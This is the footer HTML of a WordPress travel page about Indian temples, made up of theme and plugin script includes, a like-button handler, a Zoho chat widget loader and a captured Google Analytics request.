<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/jquery.plugins.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/webnus-custom.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","nonce":"430dbdbc32","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"famous-7-indian-temples-to-visit-for-a-spiritual-journey","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"static":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":11,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/live-search.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rm_pre_data = {"ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rm_nonce_field":"00fbed093f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/icegram-rainmaker/lite/classes/../assets/js/main.js?ver=1.3.19'></script>
<script type="text/javascript">var to_like_post = {"url":"https://indiator.com/tourist-places/wp-admin/admin-ajax.php","nonce":"d4e0301fb7"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script><script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"030154c1ce6e3ff2560351e9716183b7737a82c5794a2b23503a090ee3fd2011bbf1574855add88cf51ecb8df5ac5aa9", values:{},ready:function(){}}; var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true; s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=331436917&t=pageview&_s=1&dl=https%3A%2F%2Findiator.com%2Ftourist-places%2Ffamous-7-indian-temples-to-visit-for-a-spiritual-journey%2F&ul=en-us%40posix&dt=Famous%207%20Indian%20Temples%20To%20Visit%20For%20A%20Spiritual%20Journey&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1336482633&gjid=45134377&cid=1435373781.1769000472&tid=UA-133562470-1&_gid=2081824974.1769000472&_slc=1&z=1141883932
body_size: -450
content:
2,cG-VDCWG8J5E8